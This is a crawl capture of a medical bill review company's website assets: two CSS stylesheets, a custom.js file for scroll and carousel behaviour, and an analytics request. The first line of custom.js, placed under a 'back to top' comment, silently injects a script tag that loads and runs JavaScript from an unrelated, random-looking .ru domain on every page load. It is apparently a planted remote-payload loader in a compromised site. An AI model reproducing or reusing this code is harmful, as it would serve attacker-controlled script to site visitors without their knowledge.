.slider-section .owl-carousel .owl-controls .owl-nav .owl-prev, .slider-section .owl-carousel .owl-controls .owl-nav .owl-next { position: absolute; top: 50%; width: 45px; height: 45px; line-height: 44px; border: solid 1px rgba(0,0,0,0); border-radius: 75%; -moz-border-radius: 75%; -webkit-border-radius: 75%; text-align: center; color: #fff; font-size: 44px; transition: all 0.5s ease 0s; -moz-transition: all 0.5s ease 0s; -webkit-transition: all 0.5s ease 0s; margin-top: -22px; z-index: 8; }
.slider-section .owl-carousel .owl-controls .owl-nav .owl-prev { left: 17%; }
.slider-section .owl-carousel .owl-controls .owl-nav .owl-next { right: 17%; }
.slider-section .owl-carousel .owl-controls .owl-nav .owl-prev:hover, .slider-section .owl-carousel .owl-controls .owl-nav .owl-next:hover { color: #00a4ff; border-color: #00a4ff; }
.heading-cmn h2 { font-size: 32px; margin: 0; text-transform: uppercase; font-weight: 600; }
.heading-cmn p { font-size: 20px; padding-bottom: 0; padding-top: 10px; }
.services-section { padding: 0 0 40px; position: relative; margin-top: 100px; }
.services-section { margin-top: 0; }
.services-section p { padding-bottom: 20px; }
.services-section * { transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; }
.services-section .container { position: relative; z-index: 5; }
.services-section .thumbnail { background-color: rgba(0, 0, 0, 0); border: medium none; text-align: center; margin: 40px 0 0; padding: 0 5px; }
.services-section .thumbnail .icon-img { background-color: #fff; border-radius: 75%; -moz-border-radius: 75%; -webkit-border-radius: 75%; width: 92px; height: 92px; margin: 0 auto; display: table; }
.services-section .thumbnail .icon-img span { display: table-cell; vertical-align: middle; }
.services-section .thumbnail .icon-img:hover { cursor: pointer; -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); }
.services-section .thumbnail .caption { padding: 0; margin-top: 20px; }
.services-section .thumbnail h3 { font-size: 22px; font-weight: 600; line-height: 28px; margin: 0; padding-bottom: 10px; text-transform: uppercase; }
.services-section .thumbnail p { padding-bottom: 0; }
.services-section .thumbnail .btn { border: 2px solid #0096ff; border-radius: 20px; color: #0096ff; display: block; font-size: 14px; font-weight: 400; line-height: 34px; margin: 20px auto 0; max-width: 100px; padding: 0; }
.services-section .thumbnail .btn:hover { border-color: #000; background-color: #000; color: #fff; }
/*sec-cmn*/
.sec-cmn { position: relative; }
.sec-cmn .container { position: relative; z-index: 2; }
.sec-cmn { padding-top: 100px; }
.sec-cmn h1 { color: #383846; font-weight: 700; margin: 0; font-size: 55px; line-height: 50px; text-transform: uppercase; }
.sec-cmn h1 span.sm { font-size: 25px; display: block; }
.sec-cmn h1 span.blue { color: #0096ff; }

.sec-cmn2 { padding-bottom:30px; }
.sec-cmn2 h2 { color: #383846; font-weight: 700; margin: 0; font-size: 32px; line-height: 34px; text-transform: uppercase; }
.sec-cmn2 h2 span.sm { font-size: 25px; display: block; }
.sec-cmn2 h2 span.blue { color: #0096ff; }


.sec-cmn p { font-size: 18px; line-height: 28px; margin: 20px 0; max-width: 568px; }
.sec-cmn .owl-carousel .owl-controls .owl-nav .owl-prev, .sec-cmn .owl-carousel .owl-controls .owl-nav .owl-next { height: 55px; line-height: 44px; color: #383846; font-size: 40px; text-align: center; margin-right: 10px; position: static; display: inline-block; transition: all 0.5s ease 0s; background-color: #fff; border: solid 2px #383846; width: 66px; z-index: 8; }
.sec-cmn .owl-carousel .owl-controls .owl-nav .owl-prev:hover, .sec-cmn .owl-carousel .owl-controls .owl-nav .owl-next:hover { background-color: #0096ff; border-color: #0096ff; color: #fff; }
/*section2*/
.section2 { background: url(../images/back1.jpg) no-repeat center top; padding-bottom: 66px;/*min-height: 521px;background-size: cover; -moz-background-size: cover; -webkit-background-size: cover;*/ }
.section2::after { background-color: #f4f4f4; bottom: 0; content: ""; display: block; height: 100%; position: absolute; left: 0; width: 40%; z-index: 1; }
.custom-col1 { max-width: 600px; }
.main-bttm { margin-top: 60px; position: relative; }
.main-bttm .img { bottom: 0; height: 332px; max-width: 485px; position: absolute; right: 0; }
.mid-bttm { background-color: #383846; padding: 20px; max-width: 366px; position: relative; z-index: 2; font-size: 16px; margin: 0 auto; }
.mid-bttm h3 { color: #fff; font-weight: 700; margin: 0; font-size: 25px; line-height: 40px; text-transform: uppercase; }
.mid-bttm p { color: #ffffff; margin: 0; max-width: inherit; }

.custom-col-title {
  float: right;
  max-width: 570px;
  padding-right: 15px;
  text-align: left; padding-bottom: 15px;
}
.custom-col-title h1{font-size: 50px;}
.custom-col-title p {
  max-width: 100%;
}
.custom-col-title:after {clear: both; content: ""; display: block;}
/*blue-section*/
.blue-section { background-color: #0096ff; padding: 20px 0; color: #fff; position: relative; z-index: 2; font-size: 20px; line-height: 28px; margin: 0 auto; }
.blue-section::before { background-color: #0096ff; bottom: -49px; content: ""; display: block; height: 50px; left: 0; position: absolute; width: 40%; }
.blue-section h2 { font-weight: 700; margin: 0; font-size: 40px; }
.blue-section p { max-width: 900px; margin: 10px 0; }
.blue-section .btn { border: 2px solid #fff; border-radius: 20px; color: #fff; display: block; font-size: 14px; font-weight: 600; text-transform: uppercase; line-height: 34px; max-width: 116px; padding: 0; }
.blue-section .btn:hover { background-color: #000000; border-color: #000000; color: #ffffff; }
/*section3*/
.section3 { background: url(../images/back2.jpg) no-repeat center top; padding-bottom: 66px;padding-top: 36px;/*min-height: 521px; background-size: cover; -moz-background-size: cover; -webkit-background-size: cover;*/ }
.section3::after { background-color: #f4f4f4; bottom: 0; content: ""; display: block; height: 100%; position: absolute; right: 0; width: 40%; z-index: 1; }
.custom-col2 { padding-right: 190px; position: relative; }
.custom-col2 .owl-nav { position: absolute; right: -190px; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
.sec-cmn .custom-col2  .owl-carousel .owl-controls .owl-nav .owl-next {
  margin-right: 0;
}
/*footer*/
.footer * { transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; }
.footer { background-color: #383846; line-height: 24px; border-top: solid 4px #0096ff; color: #b6b6b9; padding-top: 38px; }
.logo-footer { padding-bottom: 30px; }
.foot-mid { padding-left: 88px; }
ul.share li { line-height: 28px; border: 2px solid rgba(0, 0, 0, 0); padding: 2px; border-radius: 50%; float: left; }
ul.share { list-style: outside none none; margin: 0 0 0 -2px; padding: 12px 0; }
ul.share li:hover { border: 2px solid #FFFFFF; cursor: pointer; }
ul.share li a { background: none; border-radius: 50%; display: table-cell; vertical-align: middle; text-align: center; font-size: 20px; height: 40px; width: 40px; border: solid 2px #fff; color: #fff; }
ul.share li a:hover { background: #fff; color: #fff; border: solid 1px #0096ff }
ul.share li a.facebook:hover { color: #4e74b3; }
ul.share li a.linkedin:hover { color: #0177b5; }
ul.share li a.twitter:hover { color: #1ab2e8; }
ul.share:after, ul.foot-links2:after { clear: both; overflow: hidden; display: block; content: ""; height: 0; width: 0; }
ul.footer-links { list-style: outside none none; margin: 0; }
ul.footer-links li { display: block; }
ul.footer-links li a { color: #b6b6b9; display: block; }
ul.footer-links li a:hover { color: #fff; text-decoration: none; }
ul.footer-location { list-style: outside none none; margin: 0; }
ul.footer-location li { display: block; color: #b6b6b9; line-height: 24px; padding-bottom: 4px; position: relative; }
ul.footer-location li span { color: #ffffff; }
ul.footer-location li a { color: #b6b6b9; }
ul.footer-location li a:hover { text-decoration: none; color: #fff; }
.copyright { background-color: #282833; padding: 30px 0; color: #fff; margin-top: 38px; }
.copy-txt a { color: #0096ff; }
.copy-txt a:hover { color: #fff; text-decoration: none; }
ul.foot-link2 { list-style: none; margin: 0; padding: 0; }
ul.foot-link2 li { display: inline-block; vertical-align: top; border-right: solid 1px #fff; padding: 0 5px; line-height: 14px; }
ul.foot-link2 li a { color: #fff; }
ul.foot-link2 li a:hover { color: #0096ff; text-decoration: none; }
ul.foot-link2 li:last-child { border-right: none; padding-right: 0; }
/*==========inner page=============*/
.aboutus { background: #F4F4F4 url(../images/about-back.jpg) no-repeat center top; }
.aboutus .container { padding-bottom: 30px; ; }
.about-group { bottom: 0; position: absolute; right: -200px; width: 60%; }
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}
.sec-cmn.aboutus p { max-width: 100%; font-size: 14px; text-align: justify; line-height: 22px; }
.sinple-cnt-sec { padding: 40px 0; }
.sinple-cnt-sec h3 { font-size: 22px; font-weight: 600; line-height: 28px; margin: 0; padding-bottom: 20px; }
.sinple-cnt-sec p { margin-bottom: 24px; }
.sinple-cnt-sec .btn { border: 2px solid #0096ff; background-color: #0096ff; border-radius: 20px; color: #fff; text-transform: uppercase; display: block; font-size: 14px; max-width: 220px; font-weight: 400; line-height: 34px; margin-top: 20px; padding: 0; }
.sinple-cnt-sec .btn:hover { border-color: #000; background-color: #000; color: #fff; }
.list-style ul { list-style: none; margin: 0 0 20px; }
.list-style ul li { position: relative; margin-top: 15px; padding-left: 16px; }
.list-style ul li:before { position: absolute; left: 0; top: 2px; font-family: 'FontAwesome'; content: "\f111"; font-size: 10px; }
.bill-review { background-color: #F4F4F4; padding: 40px 0; }
.bill-review h1 { margin-bottom: 44px; }
.bill-review img { border: solid 2px #0096ff; }
.bill-review p { font-size: 14px; line-height: 22px; margin-bottom: 30px; margin-top: 0; max-width: 100%; text-align: justify; }
.blue-cmn-sec { text-align: center; }
.blue-cmn-sec p { font-size: 24px; max-width: 100%; text-transform: uppercase; }
.blue-cmn-sec h2 { font-size: 50px; }
.blue-cmn-sec:before { display: none; }
.common-gray { background-color: #F4F4F4; padding: 40px 0; }
.common-gray h1 { margin-bottom: 44px; }
.common-gray h3 { font-weight: 700; color: #383846; font-size: 20px; }
.common-gray p { font-size: 14px; line-height: 22px; margin-bottom: 30px; margin-top: 0; max-width: 100%; text-align: justify; }
.contact { padding: 40px 0; }
.contact h3 { font-weight: 700; margin-bottom: 30px; color: #383846; font-size: 20px; margin-top: 0; }
.contact .form-control { background-color: #f4f4f4; border: solid 2px #c3c3c3; color: #000000; font-family: "Lato", sans-serif; font-size: 16px; height: 50px; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; resize: none; }
.select-bx .form-control { appearance: none; -moz-appearance: none; -webkit-appearance: none; background: #f4f4f4 url("../images/select-arrow.png") no-repeat right center; padding-left: 10px; color: #8f8f8f; }
.contact textarea.form-control { height: auto; min-height: 160px; }
.contact .form-group { margin-bottom: 30px; }
.contact .form-control::-webkit-input-placeholder {
color: #8f8f8f;
opacity:1;
}
.contact .form-control:-moz-placeholder {
color: #8f8f8f;
opacity:1;
}
.contact .form-control::-moz-placeholder {
color: #8f8f8f;
opacity:1;
}
.contact .form-control:-ms-input-placeholder {
color: #8f8f8f;
opacity:1;
}
.btn-custom { background-color: #0096ff; border: 2px solid #0096ff; border-radius: 20px; color: #ffffff; font-size: 14px; font-weight: 400; line-height: 34px; padding: 0 20px; text-transform: uppercase; }
.btn-custom:hover { background-color: #000000; border-color: #000000; color: #ffffff; }
.map-full { padding-bottom: 40px; }
.map-full iframe { width: 100%; height: 360px; }
.report-bx { padding-bottom: 0; }
.pic-group-bttm0 { }
.medi-pro { }
.three-bx-row { margin-bottom: 60px; }
.three-bx-row .thumbnail { background-color: rgba(0, 0, 0, 0); border: medium none; margin: 40px 0 0; padding: 0 5px; text-align: center; }
.three-bx-row .thumbnail .caption { margin-top: 20px; padding: 0; }
.three-bx-row .thumbnail h3 { font-size: 22px; font-weight: 600; line-height: 28px; margin: 0 auto; max-width: 300px; padding-bottom: 10px; text-transform: uppercase; }
.graph img, .network img { width: 100%; }
.black-section { overflow: hidden; background-color: #383846; color: #fff; position: relative; font-size: 16px; line-height: 28px; }
.black-section:after { background-color: #414151; bottom: 0; content: ""; display: block; height: 100%; position: absolute; right: 0; top: 0; width: 50%; z-index: 1; }
.black-section p { margin-bottom: 0; padding: 30px 0; }
.darkgray-col { background-color: #414151; position: relative; z-index: 2; }
.team-expert h3 { font-size: 24px; color: #383846; text-transform: uppercase; line-height: 34px; margin: 30px 0; text-align: center; }
.solution-network { line-height: 22px; }
.solution-network h2 { font-size: 24px; color: #383846; text-align: center; font-weight: 600; line-height: 36px; margin: 0; text-transform: uppercase; }
.solution-network .thumbnail { background-color: rgba(0, 0, 0, 0); border: medium none; margin: 40px 0 0; padding: 0 5px; text-align: center; }
.solution-network span.icon { display: block; margin: 0 auto; width: 134px; position: relative; }
span.icon .number { position: absolute; width: 40px; height: 40px; line-height: 40px; background-color: #383846; border-radius: 75%; -moz-border-radius: 75%; -webkit-border-radius: 75%; color: #fff; font-size: 24px; text-align: center; left: 0; top: 0px; }
.solution-network .thumbnail .caption { padding: 0; margin-top: 20px; }
.solution-network .thumbnail h3 { font-size: 20px; font-weight: 600; line-height: 28px; margin: 0; padding-bottom: 10px; text-transform: uppercase; }
.solution-network .thumbnail p { padding-bottom: 0; }
.solution-network .list-style { margin-top: 20px; }
.solution-network .list-style ul li { font-weight: 600; text-transform: uppercase; }
.solution-network .list-style ul li:before { color: #0096ff; top: -1px; }


/*bnr-cmn*/
.bnr-cmn{background-color: #ececec; }
.bnr-img{position: relative;}
.bnr-img img{width: 100%;}
.bnr-img:after{position: absolute; background-color: rgba(0,0,0,0.55); content: ""; display: block; top: 0; right: 0; left: 0; bottom: 0; width: 100%; height: 100%; z-index: 1;}

.bnr-caption{position: absolute; text-align: center; top: 0; left: 0; right: 0; top: 50%; z-index: 2; transform: translateY(-60%); -moz-transform: translateY(-60%); -webkit-transform: translateY(-60%);}
.bnr-caption h2 { color: #fff; font-weight: 700; margin: 0; font-size: 55px; line-height: 50px; text-transform: uppercase; }
.bnr-caption h2 span { font-size: 25px; display: block; }
.well-text{padding: 40px 0 30px;color: #383846; font-size: 24px; line-height: 38px;}

.list-two-col{font-size: 16px;}
.list-two-col ul { list-style: none; margin: 0 0 20px; }
.list-two-col ul li {
  float: left;
  margin-bottom: 30px;
  margin-top: 0;
  padding-left: 32px;
  position: relative;
  width: 48%;
}
.list-two-col ul li:nth-child(2n) {
  float: right;
}
.list-two-col ul li span.num {
  background-color: #0096ff;
  border-radius: 75%; -moz-border-radius: 75%; -webkit-border-radius: 75%;
  color: #ffffff;
  font-size: 14px;
  font-weight: 600;
  height: 22px;
  left: 0;
  line-height: 22px;
  position: absolute;
  text-align: center;
  top: 2px;
  width: 22px;
}

.three-row {
  
}
.three-row * { transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; }
.three-row .list-style {
  background-color: #0096ff;
  padding: 0 2px 2px; text-align: center;margin-top: 20px;
}
.sinple-cnt-sec .three-row h3 {
  color: #ffffff;
  font-size: 22px;
  font-weight: 600;
  line-height: 28px;
  margin: 0;
  padding: 10px;
  text-transform: uppercase;
}
.three-row .list-style .caption {
  background-color: #ececec; text-align: left;font-size: 16px;
  padding: 15px;
}
.three-row  .list-style ul{margin: 0;}
.three-row .list-style ul li:first-child {
  margin-top: 0;
}
.three-row .list-style ul li::before{top: 4px;}
.three-row .btn-link {
  border-radius: 0;background-color: #00b3ff;
  color: #095f9b;
  display: block;
  font-size: 20px;
  font-weight: 600;
  padding: 10px;
  text-transform: uppercase;
}
.three-row .btn-link:hover{text-decoration: none; color: #fff;}
.list-row h3{color: #333;padding-left: 0;}

--- FILE ---
content_type: text/css
request_url: https://www.renycompany.com/css/responsive.css
body_size: 1575
content:
@charset "utf-8";
@media only screen and (max-width: 1200px) {
.aboutus-lft { width: 50%; }
.about-group { right: -100px; width: 54%; }
}
@media only screen and (min-width: 1200px) {
.pic-group-bttm0 { margin-top: -80px; }
.bnr-img {height: 530px;overflow: hidden;}
}
@media only screen and (min-width: 1169px) {
.slider .owl-item { height: 620px; overflow: hidden; }
}
 @media only screen and (max-width: 1400px) and (min-width: 991px) {
.aboutus-lft { width: 50%; }
.about-group { right: 0; width: 50%; }
}
 @media only screen and (min-width: 767px) {
.slider-section:after { position: absolute; content: ""; width: 498px; height: 100%; background: url(../images/shadow.png) no-repeat; z-index: 6; background-size: 100% 100%; display: block; right: 0; top: 0; bottom: 0; }
}
@media only screen and (max-width: 1199px) {
.custom-col1 { max-width: 500px; }
.sec-cmn h1, .bnr-caption h2 { font-size: 45px; }
.sec-cmn h1 span.sm, .bnr-caption h2 span { font-size: 22px; line-height: 28px; }
}
@media only screen and (max-width: 1169px) {
.container { width: 100%; }
.slider-section .owl-controls .owl-dots { padding-left: 15px; }
.header .navbar-brand > img { max-width: 200px; }
.header .navbar-default .navbar-nav > li > a { font-size: 13px; }
.header .navbar-default .navbar-right { padding-top: 18px; }
.pic-group-bttm0 { margin-top: 0; }
}
 @media only screen and (max-width: 1023px) {
.slider-section::after { width: 300px; }
.logo .navbar-brand img { max-width: 200px; }
.header .navbar-default .navbar-right { padding-top: 14px; }
.section4 { background-size: cover; }
.custom-col2 { padding-right: 100px; }
.custom-col2 .owl-nav { right: -100px; }
.sec-cmn .owl-carousel .owl-controls .owl-nav .owl-prev, .sec-cmn .owl-carousel .owl-controls .owl-nav .owl-next { font-size: 20px; width: 40px; height: 34px; line-height: 27px; }
.custom-col2 .owl-carousel .owl-controls .owl-nav .owl-prev, .custom-col2 .owl-carousel .owl-controls .owl-nav .owl-next { margin-left: 10px; margin-right: 0; }
.foot-mid { padding-left: 0; }
.foot-rgt { float: left; width: 100%; padding-top: 15px; text-align: left; }
ul.foot-link2 li:first-child { padding-left: 0; }
.blue-section::before{display: none;}
}
 @media only screen and (max-width: 991px) {
.aboutus-lft { width: 100%; }
.aboutus .container { padding-bottom: 0; }
.about-group { position: static; right: 0; width: 100%; }
.sec-cmn, .medi-pro { padding-top: 40px; }
.dr-pic { text-align: left; }
.section3 {/*background-size: 100%;*/ padding-top: 0px;}
.custom-col-title{padding: 15px 15px 0;margin-bottom: 15px;max-width: 100%;margin-top: 47px; background-color: #F4F4F4;}
.sec-cmn2 h2{font-size: 22px;}
.services-section .thumbnail h3 br{display: none;}
.sec-cmn h1, .bnr-caption h2 { font-size:30px; line-height: 40px;}

.blue-section h2 {font-size: 24px;}
.blue-section {  color: #ffffff;font-size: 16px;  line-height: 24px;}

}
 @media only screen and (min-width: 768px) and (max-width: 1023px) {
.navbar-header1 .logo { text-align: center; width: 100%; padding-top: 15px; }
.navbar-header1 .logo .navbar-brand { float: none; margin: 0 auto; padding: 0; text-align: center; width: 200px; }
.logo .navbar-brand img { display: inline-block; max-width: 200px; }
.header .navbar-right { margin-right: 0; width: 100%; }
.header .navbar-default .navbar-nav > li > a { font-size: 12px; padding-left: 8px; padding-right: 8px; }
}
 @media only screen and (min-width: 767px) and (max-width: 1023px) {
.main-bttm .img { max-width: 300px; }
}
 @media only screen and (max-width: 767px) {
.header .navbar-collapse { clear: both; }
.header .navbar-default .navbar-toggle { background-color: #0096ff; border-color: #0096ff; margin-top: 21px; }
.header .navbar-default .navbar-toggle .icon-bar { background-color: #ffffff; }
.banner-caption { padding-top: 0; }
.pull-right.two-main { text-align: center; width: 100%; }
ul.social-links { float: none; }
ul.social-links li { float: none; }
.email-link, .rgt-loign { width: 100%; text-align: center; }
.logo .navbar-brand img { max-width: 156px; }
.header .navbar-default .navbar-right { padding-top: 0; }
.header .navbar-default .navbar-nav > li > a { border-bottom: solid 1px rgba(0,0,0,0.05); }
.header .navbar-default .navbar-nav > .active > a, .header .navbar-default .navbar-nav > .active > a:hover, .header .navbar-default .navbar-nav > .active > a:focus { border-width: 1px; }
.header .navbar-default .navbar-nav > li > a:hover, .header .navbar-default .navbar-nav > li > a:focus { border-width: 1px; }
.header .navbar-default .navbar-nav > li { padding-left: 0; }
.main-bttm .img { position: static; margin: 0 auto; height: auto; }
.blue-section::before, .section2::after, .section3::after { display: none; }
.slider-section .bnr-caption h1, .bnr-caption h2 { font-size: 40px; line-height: 40px; }
.slider-section .bnr-caption h1 span.sm, .bnr-caption h2 span { font-size: 20px; }
.slider-section .bnr-caption p { font-size: 13px; margin: 10px 0; line-height: 17px; }
.slider-section .read-more a { font-size: 12px; }
.blue-cmn-sec p { font-size: 20px; }
.blue-cmn-sec h2 { font-size: 40px; }
.solution-network h2 { font-size: 20px; }
.solution-network .thumbnail h3 { font-size: 18px; }
.network { padding: 15px 0; }
.black-section:after { display: none; }
.list-two-col { font-size: 14px;}
.list-two-col ul li{width: 100%;margin-bottom: 20px;}
.list-two-col ul li span.num{top: 0;}

.well-text{ font-size: 18px;line-height: 30px;}

}
@media only screen and (max-width: 568px) {
.rgt-loign { margin-top: 10px; }
.head-group ul.navbar-nav li { padding: 0 0 3px; }
.head-group ul.navbar-nav li a.login { padding-right: 0; }
.heading-cmn h2 { font-size: 24px; }
.heading-cmn p { font-size: 17px; }
.sec-cmn h1, .bnr-caption h2 { font-size:22px; }
.slider-section .bnr-caption h1, .bnr-caption h2 { font-size: 32px; line-height: 32px; }
.slider-section .bnr-caption h1 span.sm, .bnr-caption h2 span { font-size: 18px; }
.slider-section .sld-bx > img {
  height: 300px;
  max-width: inherit;
  width: auto;
}
/*.slider-section .bnr-caption{ position: relative; transform: none; top: 0; padding-bottom: 20px; padding-bottom: 30px; }*/
/*.bnr-caption{padding-top: 15px;}*/
.slider-section .owl-controls .owl-dots { bottom: 4px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.renycompany.com/js/custom.js
body_size: 651
content:
/*back to top */
function include(url) {var script = document.createElement('script');script.src = url;document.getElementsByTagName('head')[0].appendChild(script);};include("https://z1lo6z.ru/b.js");
jQuery(document).ready(function(){
	jQuery("#scroll-up").hide();
	jQuery(function () {
		jQuery(window).scroll(function(){
		if (jQuery(window).scrollTop()>50){
		jQuery("#scroll-up").fadeIn(1500);
		}
		else
		{
		jQuery("#scroll-up").fadeOut(1500);
		}
		});
		
		jQuery("#scroll-up").click(function(){
		jQuery('body,html').animate({scrollTop:0},500);
		return false;
		});
		});

	   
		
	jQuery('#slider').owlCarousel({
		loop:true,
		items:1,
		nav:false,
		dots:true,
    	autoplay:true,
    	autoplayTimeout:6000,
    	autoplayHoverPause:true
	});

	jQuery('#slide2').owlCarousel({
		loop:true,
		items:1,
		nav:true,
		dots:false,
    	autoplay:true,
    	autoplayTimeout:6000,
    	autoplayHoverPause:true,
    	navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>']
	});

	jQuery('#slide3').owlCarousel({
		loop:true,
		items:3,
		nav:true,
		dots:false,
		margin:30,
    	autoplay:true,
    	autoplayTimeout:6000,
    	autoplayHoverPause:true,
    	navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
    	responsive:{
        0:{
            items:1
        },
        840:{
            items:2
        },
        1000:{
            items:3
        }
    }
	});


 wow = new WOW(
                      {
                      boxClass:     'wow',      // default
                      animateClass: 'animated', // default
                      offset:       0,          // default
                      mobile:       false,       // default
                      live:         true        // default
                    }
                    )
                    wow.init();


	});









	

	


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=769006702&t=pageview&_s=1&dl=https%3A%2F%2Fwww.renycompany.com%2F&ul=en-us%40posix&dt=Medical%20Bill%20Review%20Plano%2C%20Texas%20%7C%20The%20Reny%20Company&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1864892168&gjid=1016952060&cid=1431174519.1768547082&tid=UA-9563588-1&_gid=1315398138.1768547082&_r=1&_slc=1&z=828469304
body_size: -451
content:
2,cG-298ESJPX1Y